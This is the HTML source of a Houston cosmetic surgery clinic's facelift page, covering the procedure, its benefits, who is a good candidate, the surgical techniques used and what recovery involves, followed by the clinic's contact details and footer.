class="x-text-content-text"><h3 class="x-text-content-text-primary">What Is a Facelift?</h3></div></div></div><div class="x-text e1501-19 m15p-17 m15p-18 m15p-1b">A facelift (rhytidectomy) is a cosmetic procedure that surgically tightens facial muscles and sagging skin on the face and neck. By removing excess facial skin it is possible to smooth the lines and wrinkles that come with age, which is the effect of traditional facelift surgery. By using the latest advances in techniques and add-on procedures, an Aesthetic Surgery Institute facelift in Houston, TX will result in a smoother, more youthful-looking face without pulling or visible tightness on your face and neck.</div></div></div></div></div><div class="x-section e1501-20 m15p-1 m15p-3 m15p-4 m15p-5"><div class="x-row x-container max width e1501-21 m15p-9 m15p-a m15p-d m15p-e"><div class="x-row-inner"><div class="x-col e1501-22 m15p-g m15p-h m15p-j m15p-k m15p-l m15p-m m15p-n m15p-p"><div class="x-text x-text-headline e1501-23 m15p-u m15p-x m15p-z m15p-10 m15p-12 m15p-13 m15p-14"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">What Are the Benefits of a Facelift?</h3></div></div></div><div class="x-text e1501-24 m15p-17 m15p-18 m15p-1a m15p-1c">Having a facelift is about valuing yourself fully. By putting your best face forward, you will naturally feel more confident and pleased with your appearance. Research has shown that cosmetic surgery improves our body image. Consider a facelift for the following reasons.</div></div><div class="x-col e1501-25 m15p-k m15p-l m15p-q"><ul class="x-row e1501-26 m15p-9 m15p-b m15p-c m15p-f"><div class="x-row-inner"><li class="x-col e1501-27 m15p-g m15p-k m15p-l m15p-m m15p-n m15p-r"><figure class="x-div e1501-28 m15p-1r m15p-1t m15p-1u"><i class="x-icon e1501-29 m15p-1w" aria-hidden="true" data-x-icon-s="&#xf054;"></i></figure><div class="x-div e1501-30 m15p-1s m15p-1t m15p-1v"><div class="x-text e1501-31 m15p-17 m15p-1a m15p-1c m15p-1d">Firming facial muscles</div></div></li><li class="x-col e1501-32 m15p-g m15p-k m15p-l m15p-m m15p-n m15p-r"><figure class="x-div e1501-33 m15p-1r m15p-1t m15p-1u"><i class="x-icon e1501-34 m15p-1w" aria-hidden="true" data-x-icon-s="&#xf054;"></i></figure><div class="x-div e1501-35 m15p-1s m15p-1t m15p-1v"><div class="x-text e1501-36 m15p-17 m15p-1a m15p-1c m15p-1d">Smoothing wrinkles and fine lines</div></div></li><li class="x-col e1501-37 m15p-g m15p-k m15p-l m15p-m m15p-n m15p-r"><figure class="x-div e1501-38 m15p-1r m15p-1t m15p-1u"><i class="x-icon e1501-39 m15p-1w" aria-hidden="true" data-x-icon-s="&#xf054;"></i></figure><div class="x-div e1501-40 m15p-1s m15p-1t m15p-1v"><div class="x-text e1501-41 m15p-17 m15p-1a m15p-1c m15p-1d">Lifting sagging skin on the face and neck</div></div></li><li class="x-col e1501-42 m15p-g m15p-k m15p-l m15p-m m15p-n m15p-r"><figure class="x-div e1501-43 m15p-1r m15p-1t m15p-1u"><i class="x-icon e1501-44 m15p-1w" aria-hidden="true" data-x-icon-s="&#xf054;"></i></figure><div class="x-div e1501-45 m15p-1s m15p-1t m15p-1v"><div class="x-text e1501-46 m15p-17 m15p-1a m15p-1c m15p-1d">Tightening skin around the mouth</div></div></li><li class="x-col e1501-47 m15p-g m15p-k m15p-l m15p-m m15p-n m15p-r"><figure class="x-div e1501-48 m15p-1r m15p-1t m15p-1u"><i class="x-icon e1501-49 m15p-1w" aria-hidden="true" data-x-icon-s="&#xf054;"></i></figure><div class="x-div e1501-50 m15p-1s m15p-1t m15p-1v"><div class="x-text e1501-51 m15p-17 m15p-1a m15p-1c m15p-1d">Removing excess fat tissue</div></div></li><li class="x-col e1501-52 m15p-g m15p-k m15p-l m15p-m m15p-n m15p-r"><figure class="x-div e1501-53 m15p-1r m15p-1t m15p-1u"><i class="x-icon e1501-54 m15p-1w" aria-hidden="true" data-x-icon-s="&#xf054;"></i></figure><div class="x-div e1501-55 m15p-1s m15p-1t m15p-1v"><div class="x-text e1501-56 m15p-17 m15p-1a m15p-1c m15p-1d">Restoring your facial contours and silhouette</div></div></li><li class="x-col e1501-57 m15p-g m15p-k m15p-l m15p-m m15p-n m15p-r"><figure class="x-div e1501-58 m15p-1r m15p-1t m15p-1u"><i class="x-icon e1501-59 m15p-1w" aria-hidden="true" data-x-icon-s="&#xf054;"></i></figure><div class="x-div e1501-60 m15p-1s m15p-1t m15p-1v"><div class="x-text e1501-61 m15p-17 m15p-1a m15p-1c m15p-1d">Creating a younger and more attractive appearance</div></div></li></div></ul></div></div></div></div><div class="x-section e1501-62 m15p-1 m15p-3 m15p-4 m15p-5 m15p-7"><div class="x-row x-container max width e1501-63 m15p-9 m15p-a m15p-c m15p-d"><div class="x-row-inner"><div class="x-col e1501-64 m15p-g m15p-h m15p-k m15p-l m15p-m m15p-n m15p-o m15p-p"><div class="x-text x-text-headline e1501-65 m15p-u m15p-w m15p-x m15p-10 m15p-11 m15p-13 m15p-15"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Frequently Asked Questions</h3></div></div></div><div class="x-acc e1501-66 m15p-1x m15p-1y" role="tablist" id="x-acc-e1501-66"><div class="e1501-67 x-acc-item"><button id="tab-e1501-67" class="x-acc-header" role="tab" type="button" aria-selected="false" aria-expanded="false" aria-controls="panel-e1501-67" data-x-toggle="collapse" data-x-toggleable="e1501-67"><span class="x-acc-header-content"><span class="x-acc-header-indicator"><i class="x-icon" aria-hidden="true" data-x-icon-s="&#xf067;"></i></span><span class="x-acc-header-text">Who Is a Good Candidate for a Facelift?</span></span></button><div id="panel-e1501-67" role="tabpanel" aria-hidden="true" aria-labelledby="tab-e1501-67" data-x-toggleable="e1501-67" data-x-toggle-collapse="1" class="x-collapsed"><div class="x-acc-content"><p>Ideal candidates for a facelift are people who are in good health and have considered all their options for cosmetic procedures, including a facelift in Houston. Our team will work with you to understand your goals and will consider you a good candidate for this procedure if you:</p>

<ul>
 	<li>Are between 40 and 80 years old</li>
 	<li>Have a strong and healthy bone structure</li>
 	<li>Are a nonsmoker with no complicating medical conditions</li>
 	<li>Have sufficient skin elasticity and flexibility</li>
 	<li>Want to address the signs of aging</li>
 	<li>Have realistic expectations and a positive outlook</li>
</ul>
<p>Even if these factors do not exactly describe you, there are almost certainly other ways and techniques that can help you achieve your goals of facial rejuvenation. Please feel free to share any concerns you have so that we can help you choose the right path forward. There are different surgical techniques available, and Dr. Do will explain whether you will need a mini facelift or a full facelift, and which methods will be used.</p></div></div></div></div></div></div></div></div><div class="x-section e1501-68 m15p-1 m15p-3 m15p-4 m15p-5 m15p-8"><div class="x-row x-container max width e1501-69 m15p-9 m15p-a m15p-b m15p-c"><div class="x-row-inner"><div class="x-col e1501-70 m15p-k m15p-l m15p-m"><div class="x-text x-text-headline e1501-71 m15p-u m15p-x m15p-z m15p-10 m15p-12 m15p-13 m15p-14 m15p-16"><div class="x-text-content"><div class="x-text-content-text"><span class="x-text-content-text-subheadline">Optimal Results That Last Longer</span><h3 class="x-text-content-text-primary">Surgical Techniques and Types of Facelifts</h3></div></div></div><div class="x-text e1501-72 m15p-17 m15p-18 m15p-1a m15p-1e">Dr. Do uses the latest techniques to optimize and reposition sagging skin and facial tissue with a deep plane facelift combined with a bi-lamellar facelift and neck lift. These techniques require extensive training and produce optimal results for most people. Rather than the tight face look resulting from older surgical facelift procedures, these methods release multiple tension points by lifting rather than pulling facial tissues into place. This restores youthful volume to the cheeks and shapes the jawline for a completely natural look that lasts longer than other approaches. Combined with a neck contour using platysmaplasty and muscle resection, amazing results are possible. As your Houston facelift experts, the Aesthetic Surgery Institute supports the artistry and expertise of Dr. Do’s work to reverse the effects of gravity and time on the shape of your face.</div></div></div></div></div><div class="x-section e1501-73 m15p-1 m15p-3 m15p-4 m15p-5"><div class="x-row x-container max width e1501-74 m15p-9 m15p-a m15p-c m15p-d"><div class="x-row-inner"><div class="x-col e1501-75 m15p-g m15p-h m15p-k m15p-l m15p-m m15p-n m15p-o m15p-p"><div class="x-text x-text-headline e1501-76 m15p-t m15p-u m15p-10 m15p-11 m15p-12"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Additional Information</h3></div></div></div><div class="x-acc e1501-77 m15p-1x m15p-1z" role="tablist" id="x-acc-e1501-77"><div class="e1501-78 x-acc-item"><button id="tab-e1501-78" class="x-acc-header" role="tab" type="button" aria-selected="false" aria-expanded="false" aria-controls="panel-e1501-78" data-x-toggle="collapse" data-x-toggleable="e1501-78"><span class="x-acc-header-content"><span class="x-acc-header-indicator"><i class="x-icon" aria-hidden="true" data-x-icon-s="&#xf067;"></i></span><span class="x-acc-header-text">What to Expect With Your Facelift Procedure</span></span></button><div id="panel-e1501-78" role="tabpanel" aria-hidden="true" aria-labelledby="tab-e1501-78" data-x-toggleable="e1501-78" data-x-toggle-collapse="1" class="x-collapsed"><div class="x-acc-content"><p>Dr. Do and his team will tell you how to prepare for your procedures with detailed pre-surgical instructions. This overview gives you a general idea of what to expect from your Houston facelift procedure.</p>

<ul>
 	<li>This will be an outpatient procedure, meaning you will go home the same day.</li>
 	<li>You should make plans for someone else to drive you home after your facelift.</li>
 	<li>You will sleep through the procedure and will not feel any pain.</li>
 	<li>The procedure usually takes from 4-5 hours during which you will be constantly monitored in our state-of-the-art facility.</li>
 	<li>Incisions will be small and placed where they are hidden in a natural crease of your skin.</li>
 	<li>Your incisions will be closed with fine sutures or small clips, and bandaged with sterile dressings.</li>
 	<li>You may have a drainage tube in place for the early stages of healing.</li>
 	<li>You will wake up in the recovery room, where you will be under observation until you are ready to go home.</li>
</ul></div></div></div><div class="e1501-79 x-acc-item"><button id="tab-e1501-79" class="x-acc-header" role="tab" type="button" aria-selected="false" aria-expanded="false" aria-controls="panel-e1501-79" data-x-toggle="collapse" data-x-toggleable="e1501-79"><span class="x-acc-header-content"><span class="x-acc-header-indicator"><i class="x-icon" aria-hidden="true" data-x-icon-s="&#xf067;"></i></span><span class="x-acc-header-text">Recovery After Your Facelift in Houston</span></span></button><div id="panel-e1501-79" role="tabpanel" aria-hidden="true" aria-labelledby="tab-e1501-79" data-x-toggleable="e1501-79" data-x-toggle-collapse="1" class="x-collapsed"><div class="x-acc-content"><p>During your facelift recovery, expect to be laid up for a few days and resting for 2-3 weeks. It is beneficial to have a friend or family member who can care for you at home for the first few days, as you should be resting and sleeping on your back with your head slightly elevated.</p>
<p>Avoid moving around or doing any activities that are not absolutely necessary. You will have a prescription for pain medication and can use cold compresses to reduce swelling. If you have more pain or discomfort than expected, consult with our team for more support and guidance.</p>
<p>After one or two days, the dressings can be removed. If you did have a drainage tube inserted, it will also be taken out. You will notice some swelling and bruising and will not yet be able to see the final results. After 5-7 days, you will return to the office to have your stitches or clips removed at a follow-up visit.</p>
<p>It will take 3-4 weeks for your tissues to heal and for the results to be truly apparent. Follow the facelift recovery instructions to protect your skin while healing and be sure to keep your remaining follow-up appointments. Plan to take an appropriate amount of time to rest and recuperate after your surgery.</p></div></div></div><div class="e1501-80 x-acc-item"><button id="tab-e1501-80" class="x-acc-header" role="tab" type="button" aria-selected="false" aria-expanded="false" aria-controls="panel-e1501-80" data-x-toggle="collapse" data-x-toggleable="e1501-80"><span class="x-acc-header-content"><span class="x-acc-header-indicator"><i class="x-icon" aria-hidden="true" data-x-icon-s="&#xf067;"></i></span><span class="x-acc-header-text">Daily Care After Your Facelift</span></span></button><div id="panel-e1501-80" role="tabpanel" aria-hidden="true" aria-labelledby="tab-e1501-80" data-x-toggleable="e1501-80" data-x-toggle-collapse="1" class="x-collapsed"><div class="x-acc-content"><p>Your skin will relax as the swelling goes down, and your scars will heal and become barely noticeable. You should begin to see the more youthful appearance that you wanted after a few weeks have gone by. Start or continue with a daily skincare routine that moisturizes and protects your skin from the sun.</p>
<p>A full facelift can last for a long time, and as the aging process continues, you may want to consider other procedures to enhance your youthful appearance for as long as possible. In time, many women choose to have their facelift renewed, but this might be 10 or 15 years in the future. Choosing the right procedures and the best double board certified cosmetic surgeon will make the most of your investment in yourself.</p></div></div></div></div></div></div></div></div><div class="x-section e1501-81 m15p-1 m15p-2 m15p-3 m15p-4"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image" style=" background-image: url(https://www.aesthetichouston.com/wp-content/uploads/2024/01/bg_module-face-partialcolor.jpg); background-repeat: no-repeat; background-position: 75% 20%; background-size: cover;"></div></div><div class="x-row x-container max width e1501-82 m15p-9 m15p-a m15p-b m15p-c"><div class="x-row-inner"><div class="x-col e1501-83 m15p-g m15p-h m15p-j m15p-l m15p-m m15p-n m15p-s"><div class="x-text x-text-headline e1501-84 m15p-u m15p-w m15p-x m15p-z m15p-10 m15p-13 m15p-14"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Ready to <span id="color-text">Look Your Best?</span></h3></div></div></div><div class="x-text e1501-85 m15p-17 m15p-18 m15p-1b m15p-1c">Contact Aesthetic Surgery Institute online or call us at <a id="color-text" href="tel:713-892-5476">713-892-5476</a> for a free consultation and to learn more about facelift procedures in Houston.</div><a class="x-anchor x-anchor-button e1501-86 m15p-1f m15p-1h" tabindex="0" href="/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Schedule Now</span></div></div></a></div></div></div></div><div class="x-section e1501-87 m15p-1 m15p-3 m15p-5 m15p-6"><div class="cs-content x-global-block x-global-block-2314 e1501-88"><div class="x-section e2314-1 m1sa-0"><div class="x-row x-container max width e2314-2 m1sa-1"><div class="x-row-inner"><div class="x-col e2314-3 m1sa-2"><div class="x-text e2314-4 m1sa-3">*Individual results are not guaranteed and may vary from person to person.</div></div></div></div></div></div><style> .m1sa-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;background-color:#f7f7f7;z-index:auto;}.m1sa-1.x-row{z-index:1;margin-right:auto;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m1sa-1 > .x-row-inner{flex-direction:row;justify-content:center;align-items:stretch;align-content:stretch;margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m1sa-1 > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m1sa-1 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 20px);}.m1sa-2.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;z-index:auto;max-width:900px;border:0;font-size:1em;}.m1sa-3.x-text{border:0;font-family:"Poppins",sans-serif;font-size:14px;font-style:italic;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:#606060;}.m1sa-3.x-text > :first-child{margin-top:0;}.m1sa-3.x-text > :last-child{margin-bottom:0;}@media screen and (max-width:479.98px){.m1sa-2.x-col{align-items:flex-start;align-content:flex-start;}}</style><style></style><style></style></div><div class="x-section e1501-89 m15p-1 m15p-3 m15p-5 m15p-6"><div class="cs-content x-global-block x-global-block-211 e1501-90"><div class="x-section e211-1 m5v-0 m5v-1"><div class="x-row x-container max width e211-2 m5v-4 m5v-5"><div class="x-row-inner"><div class="x-col e211-3 m5v-7 m5v-8 m5v-9"><div class="x-text x-text-headline e211-4 m5v-c m5v-d"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Double Board Certified</p><span class="x-text-content-text-subheadline">Cosmetic Surgeon</span></div></div></div></div><div class="x-col e211-5 m5v-7 m5v-8 m5v-9"><div class="x-text x-text-headline e211-6 m5v-c m5v-d"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Brown University Educated</p><span class="x-text-content-text-subheadline">PLME Graduate</span></div></div></div></div><div class="x-col e211-7 m5v-7 m5v-8 m5v-9 m5v-a"><span class="x-image e211-8 m5v-f m5v-g m5v-3"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/Brown-logo.jpg" width="186" height="198" alt="Brown Alpert Medical School logo" loading="lazy"></span></div><div class="x-col e211-9 m5v-7 m5v-8 m5v-9"><span class="x-image e211-10 m5v-f"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/black-diamond.png" width="127" height="170" alt="Platinum Top 1%" loading="lazy"></span></div><div class="x-col e211-11 m5v-7 m5v-8 m5v-9"><a class="x-image e211-12 m5v-f" href="https://www.absurgery.org/" target="_blank"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/pre-footer-logo.png" width="113" height="114" alt="The American Board of Surgery" loading="lazy"></a></div><div class="x-col e211-13 m5v-7 m5v-8 m5v-9"><a class="x-image e211-14 m5v-f" href="https://www.americanboardcosmeticsurgery.org/" target="_blank"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/logo-abcs.png" width="157" height="117" alt="American Board of Cosmetic Surgery" loading="lazy"></a></div><div class="x-col e211-15 m5v-7 m5v-8 m5v-9"><a class="x-image e211-16 m5v-f m5v-h" href="https://paafprs.org/" target="_blank"><img src="https://www.aesthetichouston.com/wp-content/uploads/2023/09/paafprs-logo-2.png" width="323" height="170" alt="PPAFPRS logo" loading="lazy"></a></div></div></div></div><div class="x-section e211-17 m5v-0 m5v-2"><div class="x-row x-container max width e211-18 m5v-4 m5v-6"><div class="x-row-inner"><div class="x-col e211-19 m5v-7 m5v-9 m5v-b"><div class="x-text x-text-headline e211-20 m5v-d m5v-e"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">We Ensure You<br />Get the Treatment<br /><span id="color-text">You Deserve</span></h3></div></div></div><div class="x-text e211-21 m5v-i">Speak to one of our specialists today!</div></div><div class="x-col e211-22 m5v-9"></div></div></div></div></div><style> .m5v-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;padding-right:0px;padding-left:0px;z-index:auto;}.m5v-1.x-section{padding-top:50px;padding-bottom:50px;background-color:#f7f7f7;}.m5v-2.x-section{padding-top:65px;padding-bottom:65px;background-color:#606060;}.m5v-3{mix-blend-mode:multiply;}.m5v-4.x-row{z-index:1;margin-right:auto;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m5v-4 > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;margin-top:calc(((40px / 2) + 1px) * -1);margin-right:calc(((40px / 2) + 1px) * -1);margin-bottom:calc(((40px / 2) + 1px) * -1);margin-left:calc(((40px / 2) + 1px) * -1);}.m5v-4 > .x-row-inner > *{margin-top:calc(40px / 2);margin-bottom:calc(40px / 2);margin-right:calc(40px / 2);margin-left:calc(40px / 2);}.m5v-5 > .x-row-inner{justify-content:center;}.m5v-5 > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - 40px);}.m5v-6 > .x-row-inner{justify-content:flex-start;}.m5v-6 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(45% - 40px);}.m5v-6 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(55% - 40px);}.m5v-7.x-col{display:flex;flex-direction:column;justify-content:center;flex-wrap:wrap;}.m5v-8.x-col{align-items:center;align-content:center;}.m5v-9.x-col{z-index:auto;border:0;font-size:1em;}.m5v-a.x-col{background-color:#f7f7f7;}.m5v-b.x-col{align-items:flex-end;align-content:flex-end;}.m5v-c.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-size:1em;font-weight:600;text-align:center;color:#deb22f;}.m5v-c.x-text .x-text-content-text-subheadline{margin-top:0.35em;font-family:"Poppins",sans-serif;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:#606060;}.m5v-d.x-text{border:0;font-size:1em;}.m5v-d.x-text .x-text-content-text-primary{font-style:normal;line-height:1.2;letter-spacing:0.05em;margin-right:calc(0.05em * -1);text-transform:uppercase;}.m5v-e.x-text{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}.m5v-e.x-text .x-text-content-text-primary{font-family:"Poppins",sans-serif;font-size:43px;font-weight:600;text-align:right;color:#ffffff;}.m5v-f.x-image{font-size:1em;border:0;}.m5v-g.x-image{max-width:130px;}.m5v-i.x-text{max-width:70%;border:0;font-family:"Poppins",sans-serif;font-size:25px;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:right;text-transform:none;color:#ffffff;}.m5v-i.x-text > :first-child{margin-top:0;}.m5v-i.x-text > :last-child{margin-bottom:0;}@media screen and (max-width:1199.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 4) {flex-basis:calc(33.33% - 40px);}.m5v-6 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(41.75% - 40px);}.m5v-6 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(58.25% - 40px);}.m5v-i.x-text{max-width:100%;}}@media screen and (min-width:979px) and (max-width:1199.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 6) {flex-basis:calc(33.33% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 5) {flex-basis:calc(33.33% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 3) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 2) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 1) {flex-basis:calc(25% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 0) {flex-basis:calc(25% - 40px);}.m5v-e.x-text .x-text-content-text-primary{font-size:33px;}}@media screen and (max-width:978.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 6) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 5) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 3) {flex-basis:calc(33.33% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 2) {flex-basis:calc(33.33% - 40px);}.m5v-6 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 40px);}.m5v-b.x-col{align-items:flex-start;align-content:flex-start;}.m5v-e.x-text .x-text-content-text-primary{text-align:left;}}@media screen and (min-width:767px) and (max-width:978.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 1) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 0) {flex-basis:calc(50% - 40px);}.m5v-e.x-text .x-text-content-text-primary{font-size:35px;}.m5v-i.x-text{font-size:20px;}}@media screen and (max-width:766.98px){.m5v-5 > .x-row-inner > *:nth-child(7n - 1) {flex-basis:calc(45% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(7n - 0) {flex-basis:calc(55% - 40px);}.m5v-i.x-text{font-size:18px;text-align:left;}}@media screen and (min-width:480px) and (max-width:766.98px){.m5v-e.x-text .x-text-content-text-primary{font-size:30px;}}@media screen and (max-width:479.98px){.m5v-2.x-section{padding-top:50px;padding-bottom:50px;}.m5v-5 > .x-row-inner > *:nth-child(6n - 5) {flex-basis:calc(100% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 4) {flex-basis:calc(100% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 3) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 2) {flex-basis:calc(50% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 1) {flex-basis:calc(45% - 40px);}.m5v-5 > .x-row-inner > *:nth-child(6n - 0) {flex-basis:calc(55% - 40px);}.m5v-e.x-text .x-text-content-text-primary{font-size:25px;}.m5v-h.x-image{max-width:280px;}}</style><style>.e211-22 .gfield_label{color:#ffffff!important;}</style><style></style></div></div>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="https://www.aesthetichouston.com/face/facelift-houston/"></div><!-- AddThis Share Buttons generic via filter on the_content -->  

</div>

      </article>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative e96-1 m2o-0 m2o-1 m2o-2" data-x-bar="{&quot;id&quot;:&quot;e96-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e96-1 x-bar-content x-container max width"><div class="x-bar-container e96-2 m2o-6 m2o-7 m2o-8 m2o-9 m2o-a"><div class="x-row e96-3 m2o-e m2o-f"><div class="x-row-inner"><div class="x-col e96-4 m2o-h"><div class="x-text x-text-headline has-graphic e96-5 m2o-i m2o-j m2o-k m2o-l"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><span class="x-image x-graphic-child x-graphic-image x-graphic-primary"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="Aesthetic Surgery Institute logo" loading="lazy"></span></span><div class="x-text-content-text"><p class="x-text-content-text-primary">Aesthetic Surgery Institute

</p><span class="x-text-content-text-subheadline">AAAHC Accredited Facility</span></div></div></div><div class="x-div e96-6 m2o-q"><a class="x-anchor x-anchor-button has-graphic e96-7 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.facebook.com/AestheticSurgeryInstitute/" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-8 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://x.com/asi_houston?s=20" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-9 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.instagram.com/aestheticsurgeryhtx/" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf16d;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-10 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.youtube.com/channel/UCNkRgH49rvUG-1nXvnkzRTw" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf167;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e96-11 m2o-r m2o-s m2o-t m2o-u" tabindex="0" href="https://www.google.com/maps/place/Aesthetic+Surgery+Institute/@29.73597,-95.4609157,17z/data=!4m8!3m7!1s0x8640c16d6501b7b3:0xa8724e198e4555bc!8m2!3d29.7359654!4d-95.4583408!9m1!1b1!16s%2Fg%2F1v27vwqd?entry=ttu" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf1a0;"></i></span></div></a></div></div><div class="x-col e96-12 m2o-h"><a href="https://maps.app.goo.gl/bsNg8tBGPoVUmDYAA" target="_blank" class="x-text x-text-headline has-graphic e96-13 m2o-i m2o-j m2o-m m2o-n"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf3c5;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">3005 West Loop South<br>Suite 225<br>Houston, TX 77027</p></div></div></a><a href="tel:713-892-5476" class="x-text x-text-headline has-graphic e96-14 m2o-i m2o-j m2o-m m2o-n m2o-o"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf879;"></i></span><div class="x-text-content-text"><p class="x-text-content-text-primary">713-892-5476</p></div></div></a></div><div class="x-col e96-15 m2o-h"><div class="x-text x-text-headline e96-16 m2o-i m2o-l m2o-n m2o-p"><div class="x-text-content"><div class="x-text-content-text"><p class="x-text-content-text-primary">Info</p></div></div></div><ul class="x-menu-first-level x-menu x-menu-inline e96-17 m2o-14 m2o-15 m2o-17 m2o-18"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1918" id="menu-item-1918"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922" id="menu-item-1922"><a class="x-anchor x-anchor-menu-item m2o-s m2o-t m2o-v m2o-w m2o-x m2o-y m2o-z" tabindex="0" href="https://www.aesthetichouston.com/our-doctor/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Surgeon</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" 